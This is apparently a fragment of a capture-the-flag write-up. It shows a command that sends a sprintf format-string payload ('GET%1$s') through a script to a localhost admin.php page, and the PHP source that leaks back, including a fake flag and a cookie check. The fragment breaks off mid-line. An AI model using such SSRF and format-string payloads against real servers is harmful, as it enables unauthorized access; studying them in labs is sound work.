 ~$ python fuck.py -u "http://127.0.0.1/admin.php?a=xxx.y1ng.txt" -M GET%1$s -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php?a=xxx.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access!